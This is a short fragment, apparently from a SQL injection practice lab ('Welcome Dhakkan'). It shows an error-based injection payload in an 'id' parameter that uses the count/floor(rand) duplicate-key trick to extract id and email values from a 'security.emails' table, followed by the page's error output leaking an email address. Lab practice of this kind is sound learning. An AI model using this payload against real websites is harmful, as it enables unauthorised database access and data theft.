 ORDER
?id=1'
+and(select 1 from(select count(*),concat((select (select ( select concat(0x7e7e3a7e7e,id, 0x20,email_id,0x7e7e3a7e7e) from security.emails limit 0,1
)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
--+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '~~:~~1 Dumb@dhakkan.com~~:~~1' for key 'group_key'